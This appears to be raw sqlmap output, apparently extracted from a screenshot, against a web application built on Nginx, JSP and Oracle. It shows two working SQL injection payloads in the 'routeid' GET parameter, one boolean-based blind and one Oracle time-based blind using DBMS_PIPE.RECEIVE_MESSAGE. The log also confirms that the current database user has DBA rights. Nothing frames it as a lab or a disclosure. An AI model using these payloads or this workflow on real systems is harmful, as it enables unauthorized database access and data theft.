 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: routeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: routeid=201405261355' AND 1811=1811 AND 'pTGb'='pTGb

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: routeid=201405261355' AND 9802=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||C
HR(71)||CHR(67)||CHR(118),5) AND 'PhGW'='PhGW
---
[23:59:29] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[23:59:29] [INFO] testing if current user is DBA
[23:59:31] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True